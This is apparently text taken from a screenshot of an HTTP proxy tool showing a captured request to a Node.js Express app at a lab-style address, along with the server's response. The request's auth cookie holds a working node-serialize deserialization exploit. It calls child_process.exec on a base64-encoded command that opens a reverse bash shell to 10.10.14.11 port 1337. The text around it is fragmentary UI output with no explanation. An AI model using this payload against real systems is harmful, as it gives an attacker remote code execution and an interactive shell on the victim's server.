 1 2 3
Request
Response
Method Text Send
Text
GET http://10.10.11.139:5000/ HTTP/1.1
host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://10.10.11.139:5000/articles/xml
Cookie: auth=%7B%22rce%22%3A%22%5F%24%24ND%5FFUNC%24%24%5Ffunction%28%29%7Brequire%28%
27child%5Fprocess%27%29%2Eexec%28%27echo%20YmFzaCAtaSA%
2BJiAvZGV2L3RjcC8xMC4xMC4xNC4xMS8xMzM3IDA%2BJjEK%7Cbase64%20%2Dd%7Cbash%27%2C%
20function%28error%2C%20stdout%2C%20stderr%29%7Bconsole%2Elog%28stdout%29%7D%29%3B%7D%
28%29%22%7D
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
content-length: 0
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1891
ETag: W/"763-yBLqx1Bg/Trp0SZ2cyMSGFoH5nU"
Date: Fri, 09 Feb 2024 21:15:15 GMT
Connection: keep-alive
Keep-Alive: timeout=5
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content=
"width=device-width, initial-scale=1.0">
<link rel="stylesheet" href=
"https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootst
rap.min.css" integrity=
: "w...
Find: No matches
Time: 186 ms Body Length: 1,891 Total Length: 2,122 bytes
ets
Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
http://10.10.11.139:5000/articles/xml 200 OK 188 ms 144 bytes Medium